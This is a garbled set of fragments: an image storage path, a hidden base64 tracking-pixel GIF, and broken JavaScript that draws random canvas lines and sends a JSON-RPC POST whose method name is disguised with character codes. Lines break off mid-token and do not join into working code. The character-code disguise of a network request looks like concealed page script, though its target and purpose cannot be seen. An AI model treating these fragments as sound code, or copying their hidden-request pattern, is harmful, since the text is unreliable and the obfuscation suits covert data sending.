
de0d99185ac6bf6481
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i